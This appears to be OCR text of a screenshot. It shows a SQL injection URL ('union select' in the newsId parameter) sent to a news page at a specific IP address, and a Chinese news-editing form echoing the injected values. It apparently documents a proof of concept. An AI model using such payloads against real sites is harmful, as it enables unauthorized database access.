 不安全 | 93.179.97.91:13680/News/newsView.php?newsId=-1%20union%20select%202022141530150,2,3,4,5
新闻信息修改
记录编号: 2022141 *
新闻标题: 2 *
3
新闻内容: *
发布日期: 1970-01-01 *
新闻图片: